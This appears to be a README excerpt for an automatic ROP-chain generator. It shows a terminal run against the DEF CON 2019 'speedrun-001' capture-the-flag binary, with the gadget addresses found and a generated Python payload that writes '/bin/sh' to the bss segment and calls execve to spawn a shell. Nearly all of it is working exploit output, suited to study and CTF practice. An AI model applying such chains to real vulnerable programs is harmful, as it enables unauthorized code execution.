 ~/code/git/auto-rop-chain(master*) » ./ropo.py -b test/defcon2019-speedrun-001/speedrun-001 -m 20
[+] load elf     : test/defcon2019-speedrun-001/speedrun-001
[+] using mode   : 20
[+] pop rdx; ret; : 0x000000000044be16
[+] pop rax; ret; : 0x0000000000415664
[+] pop rsi; ret; : 0x00000000004101f3
[+] pop rdi; ret; : 0x0000000000400686
[+] mov qword ptr [rdx], rax; ret; : 0x0000000000418397
[+] syscall; ret; : 0x0000000000474e65
[+] bss segment : 0x6bb2e0
p += pack('Q',0x0000000000415664) # pop rax; ret;
p += '/bin/sh\x00' # /bin/sh string
p += pack('Q',0x000000000044be16) # pop rdx; ret;
p += pack('Q',7058144) # bss
p += pack('Q',0x0000000000418397) # mov [rdx], rax; ret
p += pack('Q',0x0000000000415664) # pop rax; ret
p += pack('Q',59) # execve()
p += pack('Q',0x0000000000400686) # pop rdi; ret
p += pack('Q',7058144) # bss
p += pack('Q',0x00000000004101f3) # pop rsi; ret
p += pack('Q',0) # NULL
p += pack('Q',0x000000000044be16) # pop rdx; ret
p += pack('Q',0) # NULL
p += pack('Q',0x0000000000474e65) # syscall